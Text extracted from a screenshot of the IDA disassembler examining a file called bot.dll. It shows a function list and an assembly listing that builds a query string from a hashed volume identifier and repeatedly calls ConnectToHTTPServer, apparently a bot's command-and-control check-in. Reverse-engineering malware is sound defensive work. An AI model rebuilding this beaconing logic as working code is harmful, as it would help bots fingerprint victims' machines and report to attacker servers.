 IDA - bot.dll.i64 C:\Users\User\Downloads\bot.dll.i64
File Edit Jump Search View Debugger Options Windows Help
Local Windows debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions
Function name Segment
sub_18002EF00 .text
sub_18002EF20 .text
sub_18002EF40 .text
sub_18002EF60 .text
unknown_libname_69 .text
sub_18002EFA0 .text
sub_18002EFD4 .text
sub_18002F4C0 .text
sub_18002F4E0 .text
sub_18002F500 .text
sub_18002F520 .text
sub_18002F530 .text
sub_18002F540 .text
sub_18002F550 .text
sub_18002F560 .text
sub_18002F570 .text
sub_18002F5A0 .text
sub_18002F5D0 .text
sub_18002F600 .text
sub_18002F630 .text
sub_18002F660 .text
sub_18002F680 .text
sub_18002F68C .text
sub_18002F698 .text
sub_18002F6A4 .text
sub_18002F6D0 .text
sub_18002F6E0 .text
sub_18002F6F0 .text
sub_18002F700 .text
sub_18002F710 .text
sub_18002F720 .text
sub_18002F730 .text
sub_18002F740 .text
sub_18002F74C .text
unknown_libname_83 .text
std::`dynamic atexit destructor for 'classic_locale''(void) .text
Line 1297 of 1297, /sub_18002F810
Graph overview
IDA View-A Pseudocode-A Names Strings Hex View-1 Local Types Imports Exports
mov rdx, cs:ping ; lpString2
xor eax, eax
lea rcx, [rsp+98h+ping_0] ; lpString1
mov [rsp+98h+ping_0], 0
mov [rsp+98h+var_3F], rax
mov [rsp+98h+var_37], rax
mov [rsp+98h+var_2F], rax
mov [rsp+98h+var_27], eax
mov [rsp+98h+var_23], ax
mov [rsp+98h+var_21], al
call cs:lstrcpyA_
lea rcx, HashedVolumeInfo ; a1
call GetHashedVolumeInfo
mov rdx, cs:phpVzCAHn ; lpString2
lea rsi, queryString
mov rcx, rsi ; lpString1
call cs:lstrcpyA_
lea rdx, asc_180031BB8 ; "?"
mov rcx, rsi ; lpString1
call cs:lstrcatA_0
lea rdx, HashedVolumeInfo ; lpString2
mov rcx, rsi ; lpString1
call cs:lstrcatA_0
movsxd rax, cs:dword_180043310
lea rcx, dword_180043318
mov rax, [r14+rax*8]
mov cs:dword_18004331C, 50h ; 'P'
mov cs:qword_180043328, rsi
mov cs:qword_180043320, rax
mov cs:dword_180043318, 1
call ConnectToHTTPServer
mov rsi, [rsp+98h+arg_10]
test eax, eax
jnz short loc_18000951F
; } // starts at 180009424
loc_1800094F8:
; __unwind { // __GSHandlerCheck
call sub_180009600
movsxd rax, cs:dword_180043310
lea rcx, dword_180043318
mov rax, [r14+rax*8]
mov cs:qword_180043320, rax
call ConnectToHTTPServer
test eax, eax
jz short loc_1800094F8
100.00% (-440,963) (474,217) 0000887C 000000018000947C: SendDataToHTTPServer+9C (Synchronized with Pseudocode-A)
Output
180042F90: using guessed type __int64 qword_180042F90;
18000AB60: restored microcode from idb
18000AB60: restored pseudocode from idb
IDC
AU: idle Down Disk: 62GB